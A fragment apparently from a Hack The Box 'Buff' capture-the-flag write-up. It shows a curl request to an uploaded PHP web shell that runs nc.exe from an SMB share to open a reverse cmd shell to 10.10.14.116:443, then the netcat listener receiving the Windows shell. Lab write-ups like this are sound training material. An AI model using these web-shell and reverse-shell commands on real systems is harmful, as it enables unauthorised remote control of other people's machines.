 ❯ curl -s "http://buff.htb:8080/upload/kamehameha.php" -G --data-urlencode 'telepathy=\\10.10.14.116\shared\nc.exe -e cmd 10.10.14.116 443'
❯ rlwrap nc -nlvp 443
Connection from 10.129.146.137:49689
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>_